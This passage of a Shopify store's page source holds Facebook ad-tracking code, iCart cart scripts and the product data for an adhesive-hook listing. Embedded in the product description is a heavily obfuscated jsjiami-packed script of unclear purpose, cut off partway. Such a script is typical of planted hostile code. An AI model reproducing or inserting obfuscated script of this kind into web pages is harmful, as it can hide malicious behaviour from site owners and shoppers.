      FacebookTracker.utils.log('Ad data logged', entry);
    },

    async hashCustomer() {
      try {
        const customerData = {
          email: null,
          first_name: null,
          last_name: null,
          phone: null,
          city: null,
          state: null,
          zip: null,
          country: null,
          default_address: null
        };

          // Fetch country name from browsing context
        const [browsingResp, ipinfoResp] = await Promise.all([
          fetch('/browsing_context_suggestions.json'),
          fetch('https://ipinfo.io/json')
        ]);
        const browsingGeo = await browsingResp.json();
        const ipinfoGeo = await ipinfoResp.json();
        const countryName = browsingGeo?.detected_values?.country?.name || '';

        const formatted = {
          firstName: customerData.first_name || customerData.default_address?.first_name || '',
          lastName: customerData.last_name || customerData.default_address?.last_name || '',
          email: customerData.email,
          phone: customerData.phone || customerData.default_address?.phone || '',
          state: customerData.state || customerData.default_address?.province || ipinfoGeo.region || '',
          city: customerData.city || customerData.default_address?.city || ipinfoGeo.city || '',
          country: customerData.country || customerData.default_address?.country || countryName,
          zipCode: customerData.zip || customerData.default_address?.zip || ipinfoGeo.postal || ''
        };

        Object.keys(formatted).forEach(key => {
          if (!formatted[key]) delete formatted[key];
        });

        const hashed = {};
        for (const key in formatted) {
          hashed[key] = await FacebookTracker.utils.HashString(formatted[key]);
        }
        
        const existing = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.CUSTOMER_HASHED);
        const newHashed = { ...existing, ...hashed };
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOMER_HASHED, newHashed);
      } catch (err) {
        FacebookTracker.utils.log('Customer hash error', err, 'error');
      }
    },

    captureFirstTouch() {
      const PREFIX = '__parkour_';
      const urlParams = new URLSearchParams(window.location.search);

      const setOnce = (key, value) => {
        const existing = document.cookie.includes(`${key}=`);
        if (!existing) {
          localStorage.setItem(key, value);
          const expires = new Date(Date.now() + 90 * 864e5).toUTCString();
          document.cookie = `${key}=${encodeURIComponent(value)}; expires=${expires}; path=/; SameSite=Lax`;
        }
      };

      const clickIds = ['fbclid', 'ttclid', 'gclid', 'ScCid', 'scCid', 'srsltid'];
      const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content','ad_id','campaign_id','adset_id' ];

      [...clickIds, ...utms].forEach(param => {
        const val = urlParams.get(param);
        if (val) setOnce(`${PREFIX}${param}`, val);
      });

      setOnce(`${PREFIX}landing`, window.location.href);
      setOnce(`${PREFIX}referrer`, document.referrer || 'direct');
    }
  },

  cart: {
    async updateAttributes(attributes) {
      return FacebookTracker.utils.retry(async () => {
        const cart = await fetch('/cart.js').then(r => r.json());
        return fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ attributes: { ...cart.attributes, ...attributes } })
        }).then(res => res.json());
      });
    }
  },

  async init() {
    try {
      const pixelConfig = `[base64]`;
      const appStatus = `dHJ1ZQ==`;
      const preferredId = `productId`;
      const customEvents =``;
      const webPixelEnabled = ``;
      const supportExternalCheckout = ``;

      if (pixelConfig) {
        const configDecoded = FacebookTracker.utils.safeParseMetaData(pixelConfig);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_CONFIG, configDecoded);
      }

      if (appStatus) {
        const statusDecoded =  FacebookTracker.utils.safeParseMetaData((appStatus));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_STATUS, statusDecoded);
      }
      if (webPixelEnabled) {
        const webPixelEnabledDecoded =  FacebookTracker.utils.safeParseMetaData((webPixelEnabled));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.WEB_PIXEL, webPixelEnabledDecoded);
      }
      if(preferredId) {
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PREFERRED_ID, preferredId);
      }

      if (customEvents) {
        const eventsDecoded = FacebookTracker.utils.safeParseMetaData(customEvents);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOM_EVENTS, eventsDecoded);
      }

      // Check if external checkout support is enabled (defaults to true if metafield doesn't exist)
      let isExternalCheckoutEnabled = true;
      if (supportExternalCheckout) {
        try {
          const supportDecoded = FacebookTracker.utils.safeParseMetaData(supportExternalCheckout);
          isExternalCheckoutEnabled = supportDecoded?.enabled !== false;
        } catch (e) {
          FacebookTracker.utils.log('Failed to parse support_external_checkout metafield', e);
          // Default to true if parsing fails
          isExternalCheckoutEnabled = true;
        }
      }

      const [externalId] = await Promise.all([
        FacebookTracker.tracking.initializeExternalId(),
        FacebookTracker.tracking.handleFbc(),
        FacebookTracker.tracking.handleFbp(),
        FacebookTracker.tracking.hashCustomer()
      ]);

      const fbc = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBC, 'string');
      const fbp = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBP, 'string');

      // Only update cart attributes if external checkout support is enabled
      if (isExternalCheckoutEnabled) {
        await FacebookTracker.cart.updateAttributes({
          [FacebookTracker.config.storageKeys.EXTERNAL_ID]: externalId,
          ...(fbc ? { [FacebookTracker.config.storageKeys.FBC]: fbc } : {}),
          ...(fbp ? { [FacebookTracker.config.storageKeys.FBP]: fbp } : {})
        });
      }

      const pageData = FacebookTracker.tracking.collectPageData();
      if (pageData) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PAGE_DATA, pageData);

      const adParams = FacebookTracker.tracking.collectAdParameters();
      if (adParams) FacebookTracker.tracking.logAdData(adParams);

      FacebookTracker.tracking.captureFirstTouch();

      FacebookTracker.utils.log('FacebookTracker initialized', { externalId, pageData, adParams });
    } catch (e) {
      FacebookTracker.utils.log('Init failed', e, 'error');
    }
  }
};

document.addEventListener('DOMContentLoaded', () => {
  FacebookTracker.init().catch(e => FacebookTracker.utils.log('Init error', e, 'error'));
});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/icart-cart-drawer-cart-upsell/blocks/icart-block/e651bbc2-5760-47d8-a513-2aa6ee3a9aa7 -->

<script>
  var selectorMetaValue = '';
  var page_type_new = '';
</script>

<script type="text/javascript" id="icartCommonScriptJs">
  if (Shopify.theme.id == '184211407124') {
    
      
        
        
        
        
        
    
          var icartProductObj = {};
          var icartNodeCallToken = eval({"icartNodeCallToken":"1736846582"});
          var icart_cart_arr = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"ILS","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
          var icartScid = 'MDAwNTJkNzY4ZTYxYjQyNmI5YzhjYTUzOGVhMzdiMWUuNWMyY2I0YjcwYTAyNzVhMGQzZTJmOTc5ZThiMjU2YzQ=';
          var icartPageType = '1';
          var icartCurrencyWihoutFormat = "&lt;span class=cvc-money&gt;{{amount}} NIS&lt;/span&gt;";
          var [cart_prod_coll_id_arr, cart_prod_id_arr, cart_prod_wise_coll_id_arr, cart_prod_wise_tag_arr, icartLineItemData] = [[], [], [], [], {}];
          var rootElement;
          var icartCartRecall = ('' == 'true') ? true : false;
          var icartSelector = ''
    
          if ('false' == 'true') {
            var icartThemeCartSelector = ['[href="/cart"]', '[href="#cart"]'];
            var icartHandleThemeCartButton = false;
            var icartThemeCartLoaded = setInterval(function () {
              var icartThemeCartElement = document.querySelectorAll(icartThemeCartSelector);
              if (icartThemeCartElement.length > 0) {
                document.querySelectorAll(icartThemeCartSelector).forEach((data) => {
                  data.addEventListener('click', function(event){
                    event.preventDefault();
                    event.stopImmediatePropagation();
                    event.stopPropagation();
                    if (icartHandleThemeCartButton == false) {
                      icartHandleThemeCartButton = true;
                    }
                    typeof icartDrawerOpn == 'function' && icartDrawerOpn();
                  });
                });
                clearInterval(icartThemeCartLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartThemeCartLoaded); }, 60000);
            });
          }
    
          if ('' == 'true') {
            var icartATCSelector = ["div[data-testid='GooglePay-button']", "input[value$='Add to Cart']", '#AddToCart', '.btn--secondary-accent', '.product-form__add-to-cart.button', '.product-single__cart-submit.shopify-payment-btn btn--secondary', "button[name$='add']", "form[action*='/cart/add'] .product-submit", "form[action='/cart/add'] .btn-hover", "form[action='/cart/add'].add-to-cart-btn", 'button.btn-addtocart, button.tt-btn-addtocart', '.secondary-button', '.btn.product-form__cart-submit.btn--secondary-accent', '.btn.add-to-cart', '.add-to-cart', '#AddToCart--product-template', '.btn--add-to-cart', '.product-form__submit button', "form[action*='/cart/add'] [type=submit]"];
            var icartHandleATCButton = false;
            var icartATCFormClose, icartATCHtmlData;
            var icartATCLoaded = setInterval(function () {
              var icartATCElement = document.querySelectorAll(icartATCSelector);
              if (icartATCElement.length > 0) {
                  IcartAddCustomEventListener(icartATCSelector, async function (event) {
                    icartATCHtmlData = event.target;
                    icartATCFormClose = icartATCHtmlData.closest("form[action*='/cart/add']");
                    if (icartATCFormClose) {
                      let checkSoldOutStatus = true;
                      if (Shopify.shop != 'niplux.myshopify.com') {
                        let icart_aria_disabled = icartATCFormClose.querySelector("form[action*='/cart/add'] [type=submit]");
                        if (icart_aria_disabled) {
                          if (icart_aria_disabled.getAttribute('aria-disabled') || icart_aria_disabled.getAttribute('disabled')) {
                            checkSoldOutStatus = false;
                          } else {
                            checkSoldOutStatus = true;
                          }
                        } else {
                          checkSoldOutStatus = true;
                        }
                      }
    
                      if (checkSoldOutStatus) {
                        event.preventDefault();
                        event.stopPropagation();
                        event.stopImmediatePropagation();
                        if (icartHandleATCButton == false) {
                          icartHandleATCButton = true;
                        }
                        typeof makeAddCartThemeBtnClone == 'function' && makeAddCartThemeBtnClone();
                      }
                    }
                  });
                  clearInterval(icartATCLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartATCLoaded); }, 60000);
            });
          }

          function icartPopupStatusUpdate(){
            if(('' == 0 || '' == 1) && ('' == 1)) {
              function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartFullCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
              icartScriptLoad("https://cdnicart.identixweb.com/assets/js/icart-custom-steps.min.js");
              localStorage.setItem('popup_status', JSON.stringify({'app_embed_tour_status': '', 'app_embed_return_appstatus': ''}));
              fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_tour_status`, {method: 'GET', headers: {'Content-Type': 'application/json'}})
            if('' == 0 && '' == 1){ fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_return_appstatus`, {method: 'GET', headers: {'Content-Type': 'application/json'}}) } } };

          window.IcartAddCustomEventListener = (selector, handler) => {
            rootElement = document.querySelector('body');
            rootElement.addEventListener('click', icartEventHandler, true);
            rootElement.selector = selector;
            rootElement.handler = handler;
          };
    
          function icartEventHandler(evt) {
            let targetElement = evt.target;
            while (targetElement != null) {
              if (targetElement.matches(evt.currentTarget.selector)) {
                evt.currentTarget.handler(evt);
                return;
              }
              targetElement = targetElement.parentElement;
            }
          }
        page_type_new = 1
        
          /* ---- iCart drawer content ----- */
          let icartMainInter = setInterval(()=>{
            const mainContentClass = document.querySelectorAll('.icartShopifyCartContent')[0];
            if(mainContentClass && (selectorMetaValue == '' || selectorMetaValue == 'false')) {
                mainContentClass.classList.add("icart_main_selector_visibility");
                clearInterval(icartMainInter);
            } else {
                (selectorMetaValue != '' || selectorMetaValue != 'false') ? clearInterval(icartMainInter) : '';
            }
          },500);
          
            
            
            var icartJsLoaded = setInterval(function () {
              if(document.body){
                var sideCartDiv = document.createElement("div");
                sideCartDiv.className = "icart icart-datepicker icart-slipper";
                document.body.appendChild(sideCartDiv);
    
                let iCfunnelTimoutFlag = false;
                let iCfunnelDivCheckInt = setInterval(() => {
                    let iCartFunnelPosition = '{"funnel_pos_status":"0","funnel_pos_selector":null}' ? JSON.parse('{"funnel_pos_status":"0","funnel_pos_selector":null}') : '', icFunnelSelector = '';
                    iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
                    if(icFunnelSelector != null || iCfunnelTimoutFlag){
                        clearInterval(iCfunnelDivCheckInt);
                        function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                        icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                        .then(() => {icartPopupStatusUpdate()})
                        .catch(() => {
                          if (rootElement) {
                            rootElement.removeEventListener('click', icartEventHandler, true);
                          }
                        });
                    }
                },10);
                setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
                let link = document.createElement('link');
                link.rel = "stylesheet";
                link.id = "icartMinCss";
                link.type = "text/css";
                link.href = "https://cdnicart.identixweb.com/assets/css/icart_fronted.min.css";
                link.media = "all";
                document.getElementsByTagName('HEAD')[0].appendChild(link);
                clearInterval(icartJsLoaded);
              }
            }, 100);
        
        if(('product' == "index" || 'product' == "product") && '1' == true && '1' == 1){
          let iCartFunnelPosition = '{"funnel_pos_status":"0","funnel_pos_selector":null}' ? JSON.parse('{"funnel_pos_status":"0","funnel_pos_selector":null}') : '';
          let icFunnelSelector = '';
          let icartFunnelInter = setInterval(()=>{
            if(iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != ''){
              icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`);
            }else{
              icFunnelSelector = document.querySelector(['footer', 'footer-section']);
            }
            if(icFunnelSelector !== null) {
              icFunnelSelector.insertAdjacentHTML('beforebegin', '<div class="icart icart-datepicker icart-funnels"></div>');
              let link = document.createElement('link');
              link.rel = "stylesheet";
              link.id = "icartMinCss";
              link.type = "text/css";
              link.href = "https://cdnicart.identixweb.com/assets/css/icart-fronted-funnel.min.css";
              link.media = "all";
              document.getElementsByTagName('HEAD')[0].appendChild(link);
              clearInterval(icartFunnelInter);
            }
          },10);
        }
        if(page_type_new == '2' && ('product' == "index" || 'product' == "product" && '1' == 1)){
          let iCfunnelTimoutFlag = false;
          let iCfunnelDivCheckInt = setInterval(() => {
              let iCartFunnelPosition = '{"funnel_pos_status":"0","funnel_pos_selector":null}' ? JSON.parse('{"funnel_pos_status":"0","funnel_pos_selector":null}') : '', icFunnelSelector = '';
              iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
              if(icFunnelSelector != null || iCfunnelTimoutFlag){
                  clearInterval(iCfunnelDivCheckInt);
                  function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                  icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                  .then(() => {icartPopupStatusUpdate();})
                  .catch(() => {
                    if (rootElement) {
                      rootElement.removeEventListener('click', icartEventHandler, true);
                    }
                  });
              }
          },10);
          setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
        }
      
    
  }
</script>
<script>
    /* To store recent view products data when only full cart */
    var icartElementExists = document.getElementById("icartSideCartMinJs"); if (!icartElementExists && __st.p && __st.p.includes("product")) { let t = new URL(window.location.href).pathname.split("/"), e = t.pop(); let productType = {"id":8593645404436,"title":"בורג ללא תפירה: קנה עוד חסוך יותר","handle":"cucit","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 